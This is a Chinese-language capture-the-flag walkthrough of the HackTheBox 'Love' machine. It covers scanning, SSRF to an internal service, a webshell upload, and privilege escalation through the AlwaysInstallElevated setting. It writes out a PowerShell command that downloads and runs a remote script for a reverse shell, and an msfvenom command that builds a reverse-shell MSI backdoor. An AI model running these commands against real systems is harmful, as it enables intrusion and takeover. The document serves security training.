

Love - HackTheBox



nmap扫描





访问80



登录框,猜不出密码,在看看443端口

这给出了一个域名,添加hosts文件







这发现一个疑似ssrf的地方



看看他的文件







这还开了个5000端口



直接访问403错误,尝试让其自己请求一下



得到了一个管理员的账户密码



去80登录



应该不是这里,扫一下目录



访问admin目录



在这里可以新建名单,有上传点

传一个webshell进去





反弹shell

powershell -c "iex (new-object system.net.webclient).downloadstring('http://10.10.14.17/test.ps1')"

提权





win10专业版 64位系统,补丁打了一大堆



这边也不行,用工具检测一下



终于碰到了,注册表!

这玩意,只要是以.msi结尾的文件,在运行时,都会以system权限去运行



先用msf生成一个msi后门

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.17 LPORT=7777 -f msi -o sh.msi

很直接

1 | #隐藏界面安装 |